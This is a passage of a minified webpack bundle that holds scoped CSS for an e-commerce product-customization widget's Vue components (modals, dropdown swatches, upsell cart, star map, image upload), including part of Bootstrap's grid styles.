1px;transform:translate(4px, -30px);display:flex}.canvas-thumbnail.hidden,.customily_gallery_media .hidden{display:none}.customily_video_wrapper{width:100%;height:100%;display:flex;justify-content:center;align-items:center;padding:20px;background:transparent}.customily_gallery_external_video{width:80%;height:auto;max-width:800px;aspect-ratio:16 / 9}@media (max-width: 768px){.customily_gallery_external_video{width:100%}}.fade{transition:opacity 0.15s linear}@media (prefers-reduced-motion: reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height 0.35s ease}@media (prefers-reduced-motion: reduce){.collapsing{transition:none}}@keyframes spinner-border{to{transform:rotate(360deg)}}.spinner-border{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;border:.25em solid currentColor;border-right-color:transparent;border-radius:50%;animation:spinner-border .75s linear infinite}.spinner-border-sm{width:1rem;height:1rem;border-width:.2em}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1}}.spinner-grow{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;background-color:currentColor;border-radius:50%;opacity:0;animation:spinner-grow .75s linear infinite}.spinner-grow-sm{width:1rem;height:1rem}\n",""]),t.exports=e},"./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./node_modules/vue-loader/lib/index.js?!./src/components/ImageUpload/ImageUpload.vue?vue&type=style&index=0&id=184c736e&lang=scss&scoped=true&":function(t,e,o){(e=o("./node_modules/css-loader/dist/runtime/api.js")(!1)).push([t.i,".fade[data-v-184c736e]{transition:opacity 0.15s linear}@media (prefers-reduced-motion: reduce){.fade[data-v-184c736e]{transition:none}}.fade[data-v-184c736e]:not(.show){opacity:0}.collapse[data-v-184c736e]:not(.show){display:none}.collapsing[data-v-184c736e]{position:relative;height:0;overflow:hidden;transition:height 0.35s ease}@media (prefers-reduced-motion: reduce){.collapsing[data-v-184c736e]{transition:none}}@keyframes spinner-border-data-v-184c736e{to{transform:rotate(360deg)}}.spinner-border[data-v-184c736e]{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;border:.25em solid currentColor;border-right-color:transparent;border-radius:50%;animation:spinner-border-data-v-184c736e .75s linear infinite}.spinner-border-sm[data-v-184c736e]{width:1rem;height:1rem;border-width:.2em}@keyframes spinner-grow-data-v-184c736e{0%{transform:scale(0)}50%{opacity:1}}.spinner-grow[data-v-184c736e]{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;background-color:currentColor;border-radius:50%;opacity:0;animation:spinner-grow-data-v-184c736e .75s linear infinite}.spinner-grow-sm[data-v-184c736e]{width:1rem;height:1rem}\n",""]),t.exports=e},"./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./node_modules/vue-loader/lib/index.js?!./src/components/ImageUpload/ImageUpload.vue?vue&type=style&index=1&id=184c736e&scoped=true&lang=css&":function(t,e,o){(e=o("./node_modules/css-loader/dist/runtime/api.js")(!1)).push([t.i,".cl-container[data-v-184c736e]{display:flex;flex-direction:column;width:fit-content}.cl-crop-image-btn[data-v-184c736e]{margin-top:10px !important}.cl-flex-no-wrap[data-v-184c736e]{flex-wrap:nowrap !important;display:flex !important}.cl-w-100[data-v-184c736e]{width:100% !important}.cl-icon[data-v-184c736e]{width:14px;height:14px}.cl-icon-rotate[data-v-184c736e],.cl-icon-crop[data-v-184c736e],.cl-icon-check[data-v-184c736e]{margin-right:8px}.cl-align-center[data-v-184c736e]{align-items:center;display:flex;justify-content:center}\n",""]),t.exports=e},"./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./node_modules/vue-loader/lib/index.js?!./src/components/MainApp/MainApp.vue?vue&type=style&index=1&id=69ebe9a1&lang=scss&scoped=true&":function(t,e,o){(e=o("./node_modules/css-loader/dist/runtime/api.js")(!1)).push([t.i,".fade[data-v-69ebe9a1]{transition:opacity 0.15s linear}@media (prefers-reduced-motion: reduce){.fade[data-v-69ebe9a1]{transition:none}}.fade[data-v-69ebe9a1]:not(.show){opacity:0}.collapse[data-v-69ebe9a1]:not(.show){display:none}.collapsing[data-v-69ebe9a1]{position:relative;height:0;overflow:hidden;transition:height 0.35s ease}@media (prefers-reduced-motion: reduce){.collapsing[data-v-69ebe9a1]{transition:none}}@keyframes spinner-border-data-v-69ebe9a1{to{transform:rotate(360deg)}}.spinner-border[data-v-69ebe9a1]{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;border:.25em solid currentColor;border-right-color:transparent;border-radius:50%;animation:spinner-border-data-v-69ebe9a1 .75s linear infinite}.spinner-border-sm[data-v-69ebe9a1]{width:1rem;height:1rem;border-width:.2em}@keyframes spinner-grow-data-v-69ebe9a1{0%{transform:scale(0)}50%{opacity:1}}.spinner-grow[data-v-69ebe9a1]{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;background-color:currentColor;border-radius:50%;opacity:0;animation:spinner-grow-data-v-69ebe9a1 .75s linear infinite}.spinner-grow-sm[data-v-69ebe9a1]{width:1rem;height:1rem}.collapse[data-v-69ebe9a1]{transition:height 0.7s ease}@media (prefers-reduced-motion: reduce){.collapse[data-v-69ebe9a1]{transition:none}}.collapsing[data-v-69ebe9a1]{transition:height 0.4s ease}@media (prefers-reduced-motion: reduce){.collapsing[data-v-69ebe9a1]{transition:none}}.customily-edit-personalization-title[data-v-69ebe9a1]{float:left}.customily-edit-personalization-close[data-v-69ebe9a1]{float:right;cursor:pointer;text-decoration:underline}.customily-edit-personalization-close[data-v-69ebe9a1]:hover{text-shadow:1px 1px 1px rgba(0,0,0,0.2)}\n",""]),t.exports=e},"./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./node_modules/vue-loader/lib/index.js?!./src/components/MainApp/StoreButtons/StoreButtons.vue?vue&type=style&index=0&lang=scss&":function(t,e,o){(e=o("./node_modules/css-loader/dist/runtime/api.js")(!1)).push([t.i,".customily-cart-buttons-container{overflow-y:auto}.customily-cart-buttons-container>*{width:100% !important}\n",""]),t.exports=e},"./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./node_modules/vue-loader/lib/index.js?!./src/components/ProductCustomizerModal/ProductCustomizerModal.vue?vue&type=style&index=1&id=593292a2&scoped=true&lang=scss&":function(t,e,o){(e=o("./node_modules/css-loader/dist/runtime/api.js")(!1)).push([t.i,".csh-product-customizer-modal[data-v-593292a2]{position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.5);display:flex;align-items:center;justify-content:center;z-index:1000000;box-sizing:border-box;backdrop-filter:blur(2px)}.csh-product-customizer-modal__container[data-v-593292a2]{background-color:#fefefe;width:100%;height:100%;max-width:480px;max-height:100vh;position:relative;flex-direction:column;display:flex;will-change:transform, opacity;transform:translateZ(0)}.csh-product-customizer-modal__close-btn[data-v-593292a2]{position:absolute;z-index:1;top:20px;right:10px;width:32px;height:32px;border-radius:4px;border:none;display:flex;align-items:center;justify-content:center;cursor:pointer;background-color:#7c3aed;color:#fff;pointer-events:auto;transition:background-color 0.2s ease}.csh-product-customizer-modal__close-btn[data-v-593292a2]:hover{background-color:#6d28d9}.csh-product-customizer-modal__canvas-section[data-v-593292a2]{display:flex;justify-content:center;align-items:start;padding:10px;contain:layout style;position:relative}.csh-product-customizer-modal__canvas-wrapper[data-v-593292a2]{padding:0;overflow:hidden;box-sizing:border-box;will-change:transform}.csh-product-customizer-modal__options-panel[data-v-593292a2]{border-radius:10px 10px 0 0;background:#fefefe;box-shadow:0 -4px 6px 0 rgba(0,0,0,0.1);min-height:240px;gap:10px;display:flex;flex-direction:column;align-items:flex-start;z-index:1001}.csh-product-customizer-modal__resize-handle[data-v-593292a2]{position:relative;padding-top:30px;background-color:#fefefe;border-top-left-radius:16px;border-top-right-radius:16px;display:block;width:100%;cursor:ns-resize}.csh-product-customizer-modal__resize-handle[data-v-593292a2]::before{content:'';width:56px;height:5px;background-color:#e6e6e6;border-radius:9999px;margin:12px auto;position:absolute;left:0;right:0;top:0;bottom:0;transition:background-color 0.4s ease}.csh-product-customizer-modal__resize-handle[data-v-593292a2]:hover::before{background-color:#d1d5db}.csh-product-customizer-modal__options-wrapper[data-v-593292a2]{position:relative;height:100%;width:100%;display:flex;flex-direction:column}.csh-product-customizer-modal__options-content[data-v-593292a2]{max-height:100%;display:flex;flex-flow:column;padding:0;padding-bottom:10px;flex:1 1 auto;min-height:0;max-width:100%;height:100%;overflow:hidden}.csh-product-customizer-modal__navigation[data-v-593292a2]{display:flex;width:100%;gap:10px;padding:0 10px 10px;position:sticky;bottom:0;z-index:1100;background-color:#fefefe;flex-direction:column}.csh-product-customizer-modal__navigation-controls[data-v-593292a2]{display:flex;justify-content:space-evenly;align-items:center;width:100%;gap:10px}.csh-product-customizer-modal__nav-btn[data-v-593292a2]{justify-content:center;flex-direction:row;gap:10px;min-width:60px;min-height:40px;height:100%;padding:12px 16px;border:none;display:flex;align-items:center;cursor:pointer;background-color:#7c3aed;color:#fff;pointer-events:auto;border-radius:4px;transition:background-color 0.2s ease}.csh-product-customizer-modal__nav-btn span[data-v-593292a2]{display:none;margin:0;padding:0;font-size:14px;font-weight:500}.csh-product-customizer-modal__nav-btn.show-label[data-v-593292a2]{width:100%}.csh-product-customizer-modal__nav-btn.show-label span[data-v-593292a2]{display:inline}.csh-product-customizer-modal__nav-btn[data-v-593292a2]:disabled{background-color:#d1d5db;cursor:not-allowed}.csh-product-customizer-modal__cart-actions[data-v-593292a2]{align-content:center;margin-bottom:0;width:100%;height:100%;display:none}.csh-product-customizer-modal__cart-actions.show[data-v-593292a2]{display:block}.csh-product-customizer-modal .cl-add-to-cart[data-v-593292a2]{width:100%;height:100%;padding:0;max-inline-size:unset !important;min-inline-size:unset !important;margin-left:0 !important;margin-right:0 !important}.csh-product-customizer-modal .cl-add-to-cart>*[data-v-593292a2]{margin-top:initial !important;width:100% !important;flex-grow:1 !important;flex-basis:0 !important;margin-left:0px !important;margin-right:0px !important;margin-bottom:0 !important;line-height:1 !important}.csh-product-customizer-modal .modal-cart-button[data-v-593292a2]{padding:12px 16px}.csh-icon[data-v-593292a2]{width:20px;height:20px}\n",""]),t.exports=e},"./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./node_modules/vue-loader/lib/index.js?!./src/components/StarMap/StarMap.vue?vue&type=style&index=0&id=6938d4b6&lang=scss&scoped=true&":function(t,e,o){(e=o("./node_modules/css-loader/dist/runtime/api.js")(!1)).push([t.i,".datepicker[data-v-6938d4b6]{width:fit-content !important;margin-top:15px;margin-bottom:5px}.datepicker>label[data-v-6938d4b6]{display:block}[data-v-6938d4b6] .mapboxgl-ctrl-geocoder{width:100% !important;max-width:100% !important;z-index:inherit !important}[data-v-6938d4b6] .mapboxgl-ctrl-geocoder.mapboxgl-ctrl{width:100% !important;box-shadow:inherit !important;max-width:100% !important}[data-v-6938d4b6] .mapboxgl-ctrl-geocoder .suggestions-wrapper{text-align:left !important}@media (max-width: 767px){[data-v-6938d4b6] .mapboxgl-ctrl-geocoder .suggestions-wrapper ul{overflow-y:scroll;max-height:150px}}.mapboxgl-ctrl-geocoder[data-v-6938d4b6],.mapboxgl-ctrl-geocoder .suggestions[data-v-6938d4b6]{box-shadow:none !important}\n",""]),t.exports=e},"./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./node_modules/vue-loader/lib/index.js?!./src/components/UpSellCart/UpSellCart.vue?vue&type=style&index=0&id=1d37d022&lang=scss&scoped=true&":function(t,e,o){(e=o("./node_modules/css-loader/dist/runtime/api.js")(!1)).push([t.i,".csh-upsell-cart-container[data-v-1d37d022]{overflow:hidden;margin:14px 0}.csh-upsell-cart-container .csh-text-center[data-v-1d37d022]{text-align:center}.csh-upsell-cart-container .csh-upsell-cart-hidden[data-v-1d37d022]{display:none}.csh-upsell-cart-container .csh-upsell-cart-products-container[data-v-1d37d022]{width:100%;margin:0 auto}.csh-upsell-cart-container .csh-upsell-cart-products[data-v-1d37d022]{list-style:none;width:100%;display:grid;grid-auto-flow:column;grid-auto-columns:150px;gap:20px;overflow-x:auto;padding:0;margin:0;padding-bottom:15px}.csh-upsell-cart-container .csh-upsell-cart-title[data-v-1d37d022]{font-size:20px;font-weight:600;margin:0;margin-bottom:14px;text-align:center}.csh-upsell-cart-container .csh-product-card[data-v-1d37d022]{display:flex;flex-direction:column;gap:8px;width:100%;height:100%;max-width:100%;overflow:hidden}.csh-upsell-cart-container .csh-product-card *[data-v-1d37d022]{margin:0}.csh-upsell-cart-container .csh-product-image[data-v-1d37d022]{width:100%;height:100%;display:flex;align-items:center;justify-content:center;position:relative}.csh-upsell-cart-container .csh-product-image>img[data-v-1d37d022]{aspect-ratio:1/1;object-fit:cover}.csh-upsell-cart-container .csh-product-title[data-v-1d37d022]{font-size:20px;font-weight:600;text-overflow:ellipsis;overflow:hidden;text-align:center;text-decoration:none;word-wrap:break-word;white-space:nowrap;height:100%;color:#333232}.csh-upsell-cart-container .csh-product-title[data-v-1d37d022]:hover{text-decoration:underline}.csh-upsell-cart-container .csh-product-btn[data-v-1d37d022]{justify-content:center;align-items:center;border:0;padding:0 14px;cursor:pointer;text-decoration:none;font-size:14px;display:flex;width:100%;margin:0;background-color:#fff;min-height:40px;border-radius:11px}.csh-upsell-cart-container .csh-product-btn[data-v-1d37d022]:hover{background-color:#f0f0f0}.csh-upsell-cart-container .csh-product-btn-added[data-v-1d37d022]{border:1px solid #000;background-color:#fff;color:#333232}.csh-upsell-cart-container--cart-page[data-v-1d37d022]  .csh-image-container img{aspect-ratio:1/1;object-fit:cover;width:100%;height:auto}@media only screen and (min-width: 768px){.csh-upsell-cart-container--cart-page .csh-upsell-cart-products[data-v-1d37d022]{grid-auto-columns:260px}}@media only screen and (max-width: 768px){.csh-upsell-cart-container--cart-page .csh-upsell-cart-products[data-v-1d37d022]{display:grid;grid-template-columns:repeat(2, 1fr);gap:15px;overflow-x:hidden;grid-auto-flow:unset;grid-auto-columns:unset}.csh-upsell-cart-container--cart-page .csh-product-image>img[data-v-1d37d022]{aspect-ratio:1/1;object-fit:cover;width:100%;height:100%}}\n",""]),t.exports=e},"./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./src/components/DropdownSwatch/styles.scss?vue&type=style&index=0&id=cab57a22&scoped=true&lang=scss&":function(t,e,o){(e=o("./node_modules/css-loader/dist/runtime/api.js")(!1)).push([t.i,".csh-dropdown-container[data-v-cab57a22]{width:100%;text-align:left}.csh-dropdown-input-container[data-v-cab57a22]{display:inline-flex;width:100%;cursor:pointer;position:relative;user-select:none;background:#ffffff;border:1px solid #d5d5d5;outline-color:transparent;align-items:center}.csh-dropdown-input-container.csh-active[data-v-cab57a22]{outline:auto;outline-color:currentColor}.csh-dropdown-label[data-v-cab57a22]{display:block;white-space:nowrap;overflow:hidden;flex:1 1 auto;width:1%;text-overflow:ellipsis;cursor:pointer;box-shadow:none;background:transparent;border:0 none;font-weight:normal;color:black;font-size:1em}.csh-dropdown-label-image[data-v-cab57a22]{width:24px;height:24px;border-radius:calc(24px / 2);margin-left:10px;background-color:transparent;object-fit:cover}.csh-dropdown-label-image.csh-image-squared[data-v-cab57a22]{border-radius:0}.csh-dropdown-input-text[data-v-cab57a22]{padding:5px 10px;border:none;font-size:1em}.csh-dropdown-input-text[data-v-cab57a22]:not(.csh-dropdown-label){border:0 !important;border-radius:4px !important;min-height:35px;background-color:#edeef0 !important}.csh-dropdown-input-text[data-v-cab57a22]:not(.csh-dropdown-label)::placeholder{color:#575e66}.csh-dropdown-input-text[data-v-cab57a22]:focus{outline:0 none;outline-offset:-1px;box-shadow:none;border-color:#9fa4ab}.csh-dropdown-panel[data-v-cab57a22]{min-width:196px;width:100%;z-index:1001;position:absolute;border-radius:10px;background:#ffffff;box-shadow:0 5px 15px 0 rgba(0,0,0,0.15)}.csh-dropdown-panel-header[data-v-cab57a22]{padding:10px;border-bottom:0 none;background:#ffffff;margin:0 0 0 0;border-top-right-radius:6px;border-top-left-radius:6px}.csh-dropdown-panel-header.csh-dropdown-filter-hidden[data-v-cab57a22]{padding:0;padding-bottom:10px}.csh-dropdown-panel-header.csh-dropdown-filter-hidden .csh-dropdown-filter-container[data-v-cab57a22]{display:none}.csh-dropdown-panel.csh-dropdown-modal[data-v-cab57a22]{top:40px;z-index:1001001;max-width:600px;position:relative;max-height:75%;overflow:hidden;overflow-y:scroll;border:0}.csh-dropdown-panel.csh-dropdown-modal.csh-dropdown-modal-center[data-v-cab57a22]{top:50%;left:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.csh-dropdown-panel.csh-dropdown-modal .csh-dropdown-panel-header[data-v-cab57a22]{position:sticky;z-index:1001001;top:0}.csh-dropdown-panel.csh-dropdown-modal .csh-dropdown-items-container[data-v-cab57a22]{position:relative;z-index:1001000;overflow:inherit;max-height:inherit}@media all and (orientation: landscape){.csh-dropdown-panel.csh-dropdown-modal[data-v-cab57a22]{top:50%;left:50%;transform:translate(-50%, -50%)}}.csh-dropdown-panel[x-out-of-boundaries][data-v-cab57a22]{opacity:0;z-index:-1;pointer-events:none}.csh-dropdown-trigger[data-v-cab57a22]{display:flex;align-items:center;justify-content:center;flex-shrink:0;background:transparent;color:#9fa4ab;width:26px;border-top-right-radius:10px;border-bottom-right-radius:10px}.csh-dropdown-trigger-icon[data-v-cab57a22]{width:10px;height:10px}.csh-dropdown-filter-container[data-v-cab57a22]{position:relative}.csh-dropdown-filter[data-v-cab57a22]{padding-left:28px !important;width:100%}.csh-dropdown-filter-icon[data-v-cab57a22]{position:absolute;top:calc(50% - 15px / 2);display:inline-block;left:7px;color:#8b979d;width:15px;height:15px}.csh-dropdown-items-container[data-v-cab57a22]{max-height:200px;overflow:auto;padding:10px;padding-top:0}.csh-dropdown-items[data-v-cab57a22]{margin:0;padding:0;list-style-type:none;overflow:hidden;--csh-dropdown-active-color: #7258e0;--csh-dropdown-img-size: 32px;--csh-dropdown-img-radius: 50%}.csh-dropdown-item[data-v-cab57a22]{cursor:pointer;font-weight:normal;white-space:nowrap;position:relative;overflow:hidden;display:flex;align-items:center;margin:0 0 6px 0;border:0 none;background:transparent;border-radius:4px;min-height:35px;pointer-events:auto;padding:5px 7px;width:100%}.csh-dropdown-item[data-v-cab57a22]::before,.csh-dropdown-item[data-v-cab57a22]::after{pointer-events:none}.csh-dropdown-item.csh-active[data-v-cab57a22]{background:#ebf4fc}.csh-dropdown-item.csh-active .csh-dropdown-item-text[data-v-cab57a22]{color:var(--csh-dropdown-sw-active-color)}.csh-dropdown-item.csh-active .csh-dropdown-item-image[data-v-cab57a22]{border:1px solid var(--csh-dropdown-sw-active-color)}.csh-dropdown-item-text[data-v-cab57a22]{color:#080b0e;font-size:1em;line-height:18px;width:100%;overflow:hidden;text-overflow:ellipsis}.csh-dropdown-item-image[data-v-cab57a22]{width:var(--csh-dropdown-sw-img-size);height:var(--csh-dropdown-sw-img-size);border-radius:var(--csh-dropdown-sw-img-radius);margin-right:10px;background-color:transparent;border:1px solid #fff;object-fit:cover}.csh-dropdown-item[data-v-cab57a22]:first-child{margin-top:0}.csh-dropdown-item[data-v-cab57a22]:hover{color:#080b0e;background:#ebf4fc}.csh-dropdown-item[data-v-cab57a22]::before{content:'';display:block;position:absolute;background:#eeeeef;bottom:0;width:100%;height:1px}.csh-dropdown-item[data-v-cab57a22]:last-child{margin:0}.csh-dropdown-item[data-v-cab57a22]:last-child::before{display:none}.csh-dropdown-item.csh-dropdown-item-empty[data-v-cab57a22]::after,.csh-dropdown-item.csh-dropdown-item-empty[data-v-cab57a22]::before{display:none}.csh-dropdown-not-image .csh-dropdown-item[data-v-cab57a22]::after{content:'';background-color:#dadada;display:block;position:absolute;left:0.5rem;top:50%;transform:translateY(-50%);font-size:1em;width:0.5em;height:0.5em;border-radius:50%}.csh-dropdown-not-image .csh-dropdown-item.csh-active[data-v-cab57a22]{background:#ebf4fc}.csh-dropdown-not-image .csh-dropdown-item.csh-active[data-v-cab57a22]::after{background-color:var(--csh-dropdown-active-color)}.csh-dropdown-not-image .csh-dropdown-item-text[data-v-cab57a22]{padding-left:1.5rem}\n",""]),t.exports=e},"./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./src/components/MainApp/styles.scss?vue&type=style&index=0&lang=scss&":function(t,e,o){(e=o("./node_modules/css-loader/dist/runtime/api.js")(!1)).push([t.i,".hide-customily-preview-modal{opacity:0 !important;pointer-events:none !important}.customily-modal-preview-only{position:fixed;width:100%;height:100%;display:flex;float:left;top:0;left:0;right:0;bottom:0;background:#0000006e;z-index:1000000;text-align:center;justify-content:space-around;align-items:center}.customily-modal-preview-only .canvas-container,.customily-modal-preview-only .customily-mobile-controls{transition:initial}.customily-modal-preview-only .main{max-height:90vh;max-width:90vw;margin-bottom:60px}.customily-modal-preview-only .main .customily-close-button{background:lightgrey;width:30px;height:30px;display:flex;justify-content:center;align-items:center;border-radius:30px;cursor:pointer;user-select:none;position:relative;float:right;right:-15px;top:15px;z-index:1}.customily-modal-preview-only .main .cl-preview-wrapper{display:grid}.customily-modal-preview-only .main .cl-preview-image{width:initial;max-width:100%;max-height:85vh;margin-left:auto;margin-right:auto}.customily-modal-preview-only .main.cl-use-image{margin-bottom:initial}.customily-modal-preview-only .main.cl-use-image .customily-close-button{right:15px;top:-15px}@media (max-width: 767px){.customily-modal-preview-only .main{width:100%;max-width:100vw;height:100%;max-height:unset;display:flex;flex-direction:column;justify-content:center;align-items:center}.customily-modal-preview-only .main .cl-preview-wrapper{max-height:calc(100% - 100px)}.customily-modal-preview-only .main .customily-close-button{float:none;right:unset !important;top:-15px;left:unset;right:unset}}#share-design-modal.modal-overlay,.vue-portal-target .modal-overlay{background:rgba(0,0,0,0.4);top:0;left:0;height:100%;width:100%;z-index:9999999;padding:25px;overflow:hidden;overflow-y:scroll;position:fixed}#share-design-modal.modal-overlay .modal-main-container,.vue-portal-target .modal-overlay .modal-main-container{border-radius:15px;background-color:#ffffff;max-width:800px;padding:55px 70px;box-shadow:0 9px 45px 0 rgba(24,48,81,0.21);margin:6% auto 0;position:relative}#share-design-modal.modal-overlay .close-btn,.vue-portal-target .modal-overlay .close-btn{width:40px;height:40px;background:#f7f7fc;border-radius:25px;cursor:pointer;top:10px;right:10px;position:absolute}#share-design-modal.modal-overlay .close-btn span,.vue-portal-target .modal-overlay .close-btn span{font-size:20px;width:15px;height:15px;opacity:0.5;position:relative;top:5px;left:0;transition:opacity 0.3s ease-in-out}#share-design-modal.modal-overlay .close-btn.active span,#share-design-modal.modal-overlay .close-btn:hover span,.vue-portal-target .modal-overlay .close-btn.active span,.vue-portal-target .modal-overlay .close-btn:hover span{opacity:1}#share-design-modal.modal-overlay .so-me-wrapper,.vue-portal-target .modal-overlay .so-me-wrapper{margin:40px 0 20px;text-align:center}#share-design-modal.modal-overlay .so-me-wrapper .so-btn,.vue-portal-target .modal-overlay .so-me-wrapper .so-btn{margin:0 10px 20px;display:inline-block;cursor:pointer;transition:border 0.3s ease-in-out}#share-design-modal.modal-overlay .so-me-wrapper .so-btn.rounded,.vue-portal-target .modal-overlay .so-me-wrapper .so-btn.rounded{padding:22px;width:82px;height:82px;border-radius:55px;border:1px solid #ebebf2}#share-design-modal.modal-overlay .so-me-wrapper .so-btn.rounded svg,.vue-portal-target .modal-overlay .so-me-wrapper .so-btn.rounded svg{width:35px;height:35px}#share-design-modal.modal-overlay .so-me-wrapper .so-btn.rounded:hover,.vue-portal-target .modal-overlay .so-me-wrapper .so-btn.rounded:hover{border:1px solid #000000}#share-design-modal.modal-overlay .so-me-wrapper .so-btn.large-img,.vue-portal-target .modal-overlay .so-me-wrapper .so-btn.large-img{background-size:35px}#share-design-modal.modal-overlay .m-font-size,.vue-portal-target .modal-overlay .m-font-size{margin-bottom:10px}#share-design-modal.modal-overlay .bold,.vue-portal-target .modal-overlay .bold{font-weight:700}#share-design-modal.modal-overlay .link-container,.vue-portal-target .modal-overlay .link-container{border-radius:5px;border:1px solid #ebebf2;padding:20px 15px;display:flex}#share-design-modal.modal-overlay .link-container .m-font-size,.vue-portal-target .modal-overlay .link-container .m-font-size{display:inline-block;overflow:hidden;max-width:calc(100% - 75px);white-space:nowrap;text-overflow:ellipsis;margin-bottom:0}#share-design-modal.modal-overlay .link-container .link-btn,.vue-portal-target .modal-overlay .link-container .link-btn{display:inline-block;float:right;padding:0 20px;font-size:14px;color:#000000;cursor:pointer;transition:text-decoration 0.3s ease-in-out}#share-design-modal.modal-overlay .link-container .link-btn:hover,.vue-portal-target .modal-overlay .link-container .link-btn:hover{text-decoration:underline}@media only screen and (max-width: 410px){#share-design-modal.modal-overlay .modal-main-container{padding:35px 25px}#share-design-modal.modal-overlay .so-btn{margin:0 5px 20px}}@media only screen and (max-width: 830px){#share-design-modal.modal-overlay .modal-main-container{padding:35px 25px}}#snackbar{visibility:hidden;min-width:250px;margin-left:-125px;background-color:#333;color:#fff;text-align:center;border-radius:15px;padding:8px 16px;position:fixed;z-index:20010;left:50%;top:80px}#snackbar.show{visibility:visible;-webkit-animation:customily-fadein 0.5s, customily-fadeout 0.5s 2.5s;animation:customily-fadein 0.5s, customily-fadeout 0.5s 2.5s}@-webkit-keyframes customily-fadein{from{top:0;opacity:0}to{top:80px;opacity:1}}@keyframes customily-fadein{from{top:0;opacity:0}to{top:80px;opacity:1}}@-webkit-keyframes customily-fadeout{from{top:80px;opacity:1}to{top:0;opacity:0}}@keyframes customily-fadeout{from{top:80px;opacity:1}to{top:0;opacity:0}}.shared-personalization-copied{color:#6b6b6b}@keyframes animatetop{from{top:-300px;opacity:0}to{top:0;opacity:1}}\n",""]),t.exports=e},"./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./src/components/Modal/styles/scoped.scss?vue&type=style&index=1&id=47db75aa&scoped=true&lang=scss&":function(t,e,o){(e=o("./node_modules/css-loader/dist/runtime/api.js")(!1)).push([t.i,'/*!\n * Bootstrap Grid v4.4.1 (https://getbootstrap.com/)\n * Copyright 2011-2019 The Bootstrap Authors\n * Copyright 2011-2019 Twitter, Inc.\n * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)\n */html[data-v-47db75aa]{box-sizing:border-box;-ms-overflow-style:scrollbar}*[data-v-47db75aa],*[data-v-47db75aa]::before,*[data-v-47db75aa]::after{box-sizing:inherit}.container[data-v-47db75aa]{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width: 576px){.container[data-v-47db75aa]{max-width:540px}}@media (min-width: 768px){.container[data-v-47db75aa]{max-width:720px}}@media (min-width: 992px){.container[data-v-47db75aa]{max-width:960px}}@media (min-width: 1200px){.container[data-v-47db75aa]{max-width:1140px}}.container-fluid[data-v-47db75aa],.container-sm[data-v-47db75aa],.container-md[data-v-47db75aa],.container-lg[data-v-47db75aa],.container-xl[data-v-47db75aa]{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width: 576px){.container[data-v-47db75aa],.container-sm[data-v-47db75aa]{max-width:540px}}@media (min-width: 768px){.container[data-v-47db75aa],.container-sm[data-v-47db75aa],.container-md[data-v-47db75aa]{max-width:720px}}@media (min-width: 992px){.container[data-v-47db75aa],.container-sm[data-v-47db75aa],.container-md[data-v-47db75aa],.container-lg[data-v-47db75aa]{max-width:960px}}@media (min-width: 1200px){.container[data-v-47db75aa],.container-sm[data-v-47db75aa],.container-md[data-v-47db75aa],.container-lg[data-v-47db75aa],.container-xl[data-v-47db75aa]{max-width:1140px}}.row[data-v-47db75aa]{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters[data-v-47db75aa]{margin-right:0;margin-left:0}.no-gutters>.col[data-v-47db75aa],.no-gutters>[class*="col-"][data-v-47db75aa]{padding-right:0;padding-left:0}.col-1[data-v-47db75aa],.col-2[data-v-47db75aa],.col-3[data-v-47db75aa],.col-4[data-v-47db75aa],.col-5[data-v-47db75aa],.col-6[data-v-47db75aa],.col-7[data-v-47db75aa],.col-8[data-v-47db75aa],.col-9[data-v-47db75aa],.col-10[data-v-47db75aa],.col-11[data-v-47db75aa],.col-12[data-v-47db75aa],.col[data-v-47db75aa],.col-auto[data-v-47db75aa],.col-sm-1[data-v-47db75aa],.col-sm-2[data-v-47db75aa],.col-sm-3[data-v-47db75aa],.col-sm-4[data-v-47db75aa],.col-sm-5[data-v-47db75aa],.col-sm-6[data-v-47db75aa],.col-sm-7[data-v-47db75aa],.col-sm-8[data-v-47db75aa],.col-sm-9[data-v-47db75aa],.col-sm-10[data-v-47db75aa],.col-sm-11[data-v-47db75aa],.col-sm-12[data-v-47db75aa],.col-sm[data-v-47db75aa],.col-sm-auto[data-v-47db75aa],.col-md-1[data-v-47db75aa],.col-md-2[data-v-47db75aa],.col-md-3[data-v-47db75aa],.col-md-4[data-v-47db75aa],.col-md-5[data-v-47db75aa],.col-md-6[data-v-47db75aa],.col-md-7[data-v-47db75aa],.col-md-8[data-v-47db75aa],.col-md-9[data-v-47db75aa],.col-md-10[data-v-47db75aa],.col-md-11[data-v-47db75aa